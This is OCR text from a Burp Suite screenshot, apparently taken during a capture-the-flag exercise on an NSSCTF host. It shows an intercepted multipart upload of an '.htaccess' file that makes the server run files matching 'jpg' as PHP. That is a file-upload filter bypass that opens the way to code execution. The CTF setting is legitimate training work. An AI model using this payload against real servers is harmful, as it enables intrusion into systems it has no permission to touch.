 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 编码工具 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://node1.anna.nssctf.cn:28760 [114.132.204.207] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
16:30:06 10 M... HTTP 请求 POST http://node1.anna.nssctf.cn:28760/
请求
美化 Raw Hex \n
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1736921434
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryw4wbuFrC1fzaYYvA
17 Content-Disposition: form-data; name="file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 <FilesMatch "jpg">
21
22 SetHandler application/x-httpd-php
23
24 </FilesMatch>
25
26 ------WebKitFormBoundaryw4wbuFrC1fzaYYvA
27 Content-Disposition: form-data; name="upload"
28
29
30 ------WebKitFormBoundaryw4wbuFrC1fzaYYvA--
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
Inspector
说明
Event log (5) All issues (3) 内存: 202.2MB